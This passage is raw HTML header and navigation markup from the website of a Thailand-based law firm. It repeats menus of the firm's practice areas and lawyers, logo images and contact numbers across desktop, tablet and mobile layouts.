	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__mobile gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__mobile left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div></div><div class='sticky_header sticky_header--tablet sticky_header--mobile header_sticky_shadow' data-sticky-type="classic"><div class='gt3_header_builder__container'><div class='gt3_header_builder__section gt3_header_builder__section--middle gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div><div class="gt3_header_builder_component gt3_header_builder_delimiter_component gt3_delimiter1"></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p style="font-size: 30px; font-weight: 400; margin-left: 18px; font-family: Libre Baskerville;"><a href="tel:66818901968">+66 (0) 8 1890 1968 </a> <a href="tel:+14154501085">US +1-415-450-1085</a></p></div><div class="gt3_header_builder_component gt3_header_builder_text_component"><p><a class="gt3_icon_link gt3_custom_color" href="https://laathailand.com/contact/" target="_self" data-color="currentcolor" data-hover-color="#ffffff" data-bg-color="transparent" data-hover-bg-color="#1d40ca" data-border-color="currentcolor" data-hover-border-color="#1d40ca" style="margin-left: 25px; font-size: 1em; font-weight: bold; line-height: 3em; display: inline-block; padding: 0 1.7em; border: 2px solid currentcolor;">Contact Us <i class="gt3_icon_arrow_custom"></i></a></p></div></div></div><div class='middle_right right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__tablet gt3_header_builder__section--show_on_tablet gt3_header_builder__section--hide_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__tablet left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__tablet right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div><div class='gt3_header_builder__section gt3_header_builder__section--middle__mobile gt3_header_builder__section--hide_on_tablet gt3_header_builder__section--show_on_mobile'><div class='gt3_header_builder__section-container container_full'><div class='middle_left__mobile left header_side'><div class='header_side_container'><div class='logo_container sticky_logo_enable tablet_logo_enable mobile_logo_enable'><a href='https://laathailand.com/'><img width="1777" height="400" class="default_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="default_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="sticky_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" style="height:50px;" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png"><noscript><img width="1777" height="400" class="sticky_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo.png" alt="logo" style="height:50px;"></noscript><img width="1777" height="400" class="tablet_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="tablet_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript><img width="1777" height="400" class="mobile_logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="logo" data-lazy-src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png"><noscript><img width="1777" height="400" class="mobile_logo" src="http://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="logo"></noscript></a></div></div></div><div class='middle_right__mobile right header_side'><div class='header_side_container'><div class="gt3_header_builder_component gt3_header_builder_menu_component"><nav class="main-menu main_menu_container menu_line_enable"><ul id="menu-main-menu-legal-analytics-5" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
